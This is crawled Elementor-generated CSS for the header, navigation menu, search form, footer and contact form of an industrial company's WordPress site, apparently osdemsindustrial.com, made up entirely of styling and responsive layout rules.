					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#009A9A;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed .elementor-item:before,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed .elementor-item:after{border-color:#009A9A;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-underline .elementor-item:after,
					 .elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-overline .elementor-item:before,
					 .elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-double-line .elementor-item:before,
					 .elementor-7802 .elementor-element.elementor-element-6e6da7f4 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a, .elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-menu-toggle:hover,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-menu-toggle:focus{color:#009A9A;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle{color:#ffffff;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle:hover, .elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle:focus{color:#009A9A;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle:hover svg, .elementor-7802 .elementor-element.elementor-element-6e6da7f4 div.elementor-menu-toggle:focus svg{fill:#009A9A;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c{width:var( --container-widget-width, 107.501% );max-width:107.501%;--container-widget-width:107.501%;--container-widget-flex-grow:0;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-search-form{text-align:center;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-search-form__toggle{--e-search-form-toggle-size:34px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#00000000;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c input[type="search"].elementor-search-form__input{font-family:"Times New Roman", Sans-serif;font-size:60px;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-search-form__input,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-search-form__icon,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#009A9A;fill:#009A9A;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7802 .elementor-element.elementor-element-7b7ea04c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#009A9A;fill:#009A9A;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7802 .elementor-element.elementor-element-5547c854 > .elementor-container{min-height:0px;}.elementor-7802 .elementor-element.elementor-element-5547c854{padding:20px 20px 20px 20px;}.elementor-7802 .elementor-element.elementor-element-a8537e5{width:var( --container-widget-width, 369.5px );max-width:369.5px;--container-widget-width:369.5px;--container-widget-flex-grow:0;}.elementor-7802 .elementor-element.elementor-element-a8537e5 img{width:49%;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-7802 .elementor-element.elementor-element-6e6da7f4 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-7802 .elementor-element.elementor-element-bf053a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-7802 .elementor-element.elementor-element-5547c854 > .elementor-container{min-height:70px;}.elementor-7802 .elementor-element.elementor-element-5547c854{padding:0px 20px 15px 20px;}.elementor-7802 .elementor-element.elementor-element-75bf97ea{width:50%;z-index:9999;}.elementor-7802 .elementor-element.elementor-element-a8537e5{text-align:start;}.elementor-7802 .elementor-element.elementor-element-a8537e5 img{width:30%;}.elementor-7802 .elementor-element.elementor-element-458c7de{width:50%;}.elementor-7802 .elementor-element.elementor-element-bf053a0{width:50%;}.elementor-7802 .elementor-element.elementor-element-bf053a0 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-7802 .elementor-element.elementor-element-7b7ea04c{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-7802 .elementor-element.elementor-element-75bf97ea{width:18.74%;}.elementor-7802 .elementor-element.elementor-element-458c7de{width:74.434%;}.elementor-7802 .elementor-element.elementor-element-bf053a0{width:6.416%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7802 .elementor-element.elementor-element-75bf97ea{width:20%;}.elementor-7802 .elementor-element.elementor-element-458c7de{width:80%;}.elementor-7802 .elementor-element.elementor-element-bf053a0{width:10%;}}/* Start custom CSS for section, class: .elementor-element-5547c854 */.elementor-7802 .elementor-element.elementor-element-5547c854.elementor-sticky--effects{
   
    background-color: black!important;
}
.elementor-7802 .elementor-element.elementor-element-5547c854{
    transition: background-color 1s ease !important;
}
.elementor-7802 .elementor-element.elementor-element-5547c854.elementor-sticky--effects>.elementor-container{
    min-height: 50px;
}
.elementor-7802 .elementor-element.elementor-element-5547c854>.elementor-container{
    transition: min-height 3s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://osdemsindustrial.com/wp-content/uploads/elementor/css/post-8972.css?ver=1769008230
body_size: 1745
content:
.elementor-8972 .elementor-element.elementor-element-59efc0e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8972 .elementor-element.elementor-element-59efc0e3:not(.elementor-motion-effects-element-type-background), .elementor-8972 .elementor-element.elementor-element-59efc0e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-8972 .elementor-element.elementor-element-59efc0e3 > .elementor-background-overlay{background-image:url("https://osdemsindustrial.com/wp-content/uploads/2023/04/LOGO-OSDEMS-INDUSTRIAL-BLANCO.png");background-position:center center;background-repeat:no-repeat;background-size:contain;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8972 .elementor-element.elementor-element-59efc0e3{border-style:solid;border-width:0px 0px 0px 10px;border-color:#009999;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 0px 0px;}.elementor-8972 .elementor-element.elementor-element-273f8b3f .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#39c7ce;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu .elementor-item{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:300;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:3px;padding-right:3px;padding-top:7.5px;padding-bottom:7.5px;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--main .elementor-item:focus{color:#009999;fill:#009999;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown a, .elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown a:hover,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown a:focus,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown a.highlighted{background-color:#009999;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown .elementor-item, .elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mulish", Sans-serif;}.elementor-8972 .elementor-element.elementor-element-65a249bb .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#39c7ce;}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-icon i{color:#009999;transition:color 0.3s;}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-icon svg{fill:#009999;transition:fill 0.3s;}.elementor-8972 .elementor-element.elementor-element-1652e1c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-item > a{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:300;}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8972 .elementor-element.elementor-element-12e11b4b .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#39c7ce;}.elementor-8972 .elementor-element.elementor-element-681133d{width:var( --container-widget-width, 120.019% );max-width:120.019%;--container-widget-width:120.019%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button span{gap:10px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8972 .elementor-element.elementor-element-681133d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8972 .elementor-element.elementor-element-681133d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8972 .elementor-element.elementor-element-681133d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group > label, .elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group > label{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:200;text-transform:capitalize;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-type-html{padding-bottom:0px;font-family:"Mulish", Sans-serif;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-field, .elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-subgroup label{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 0.37);border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:rgba(255, 255, 255, 0.37);border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-select-wrapper::before{color:rgba(255, 255, 255, 0.37);}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button{font-family:"Mulish", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;border-radius:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-8972 .elementor-element.elementor-element-681133d .e-form__buttons__wrapper__button-next{background-color:#009A9A;color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button[type="submit"]{background-color:#009A9A;color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8972 .elementor-element.elementor-element-681133d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-message{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#635DFF;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#635DFF;}.elementor-8972 .elementor-element.elementor-element-d94f4e5{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-8972 .elementor-element.elementor-element-d94f4e5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-8972 .elementor-element.elementor-element-7d365a43{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.56);margin-top:20px;margin-bottom:0px;}.elementor-8972 .elementor-element.elementor-element-1bbe908{text-align:center;}.elementor-8972 .elementor-element.elementor-element-1bbe908 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:16px;font-weight:200;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-8972 .elementor-element.elementor-element-30e1b706{width:33%;}.elementor-8972 .elementor-element.elementor-element-60c28cf{width:33%;}.elementor-8972 .elementor-element.elementor-element-51e6219{width:100%;}.elementor-8972 .elementor-element.elementor-element-53655069{width:40%;}}@media(max-width:1024px){.elementor-8972 .elementor-element.elementor-element-59efc0e3{padding:50px 20px 20px 20px;}.elementor-8972 .elementor-element.elementor-element-51e6219 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-8972 .elementor-element.elementor-element-12e11b4b{text-align:center;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-7d365a43{margin-top:70px;margin-bottom:0px;}.elementor-8972 .elementor-element.elementor-element-1bbe908 .elementor-heading-title{line-height:1.4em;}}@media(max-width:767px){.elementor-8972 .elementor-element.elementor-element-59efc0e3{padding:40px 15px 20px 15px;}.elementor-8972 .elementor-element.elementor-element-6da305b9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8972 .elementor-element.elementor-element-30e1b706{width:100%;}.elementor-8972 .elementor-element.elementor-element-273f8b3f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown .elementor-item, .elementor-8972 .elementor-element.elementor-element-33d2187 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-60c28cf{width:100%;}.elementor-8972 .elementor-element.elementor-element-65a249bb > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8972 .elementor-element.elementor-element-1652e1c .elementor-icon-list-item > a{font-size:16px;}.elementor-8972 .elementor-element.elementor-element-51e6219{width:100%;}.elementor-8972 .elementor-element.elementor-element-51e6219 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-8972 .elementor-element.elementor-element-12e11b4b{text-align:start;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group > label{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-type-html{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-group .elementor-field, .elementor-8972 .elementor-element.elementor-element-681133d .elementor-field-subgroup label{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-681133d .elementor-button{font-size:15px;}.elementor-8972 .elementor-element.elementor-element-7d365a43{margin-top:40px;margin-bottom:0px;}.elementor-8972 .elementor-element.elementor-element-53655069{width:100%;}.elementor-8972 .elementor-element.elementor-element-1bbe908{text-align:center;}}